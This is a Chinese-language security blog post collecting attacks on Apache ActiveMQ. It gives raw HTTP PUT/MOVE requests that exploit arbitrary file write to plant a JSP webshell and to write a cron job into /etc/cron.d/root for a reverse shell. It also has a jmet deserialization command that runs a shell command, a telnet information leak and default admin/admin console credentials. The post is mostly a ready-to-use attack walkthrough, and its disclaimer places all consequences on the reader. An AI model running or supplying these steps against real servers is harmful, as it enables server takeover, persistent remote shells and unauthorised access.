【攻防实战】ActiveMQ漏洞集锦

【攻防实战】ActiveMQ漏洞集锦

原创 儒道易行 儒道易行 2025-06-01 12:01

ActiveMQ任意文件写入漏洞

写入webshell

写入webshell,需要写在admin或api应用中,都需要登录才能访问。

默认的账号密码

admin/admin

首先访问



http://x/admin/test/systemProperties.jsp

查看ActiveMQ的绝对路径:



然后上传webshell:

PUT /fileserver/2.txt HTTP/1.1

webshell



移动到web目录下的api文件夹中:

MOVE /fileserver/2.txt HTTP/1.1

Destination: file:///opt/webapps/api/s.jsp



访问webshell(需要登录):

http://x/api/s.jsp?cmd=ls



写入crontab,自动化弹shell

首先上传cron配置文件(注意,换行一定要\n

,不能是\r\n

,否则crontab执行会失败):

PUT /fileserver/1.txt HTTP/1.1

cron

将其移动到/etc/cron.d/root

:

MOVE /fileserver/1.txt HTTP/1.1

Destination: file:///etc/cron.d/root

如果上述两个请求都返回204了,说明写入成功。等待反弹shell:



ActiveMQ 反序列化漏洞

实战

执行:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME x x





此时会给目标ActiveMQ添加一个名为event的队列,我们可以通过

http://x/admin/browse.jsp?JMSDestination=event

看到这个队列中所有消息:

点击进入该项目

点击查看这条消息即可触发命令执行



可见

/tmp/success

已成功创建,说明漏洞利用成功:



ActiveMQ 信息泄漏

实战

telnet x x



ActiveMQ Console 存在默认弱口令

实战

Apache ActiveMQ 默认开启了控制台

http://xxx/admin

输入默认的账号密码

admin/admin

登录成功

攻防交流群

声明

文笔生疏,措辞浅薄,敬请各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。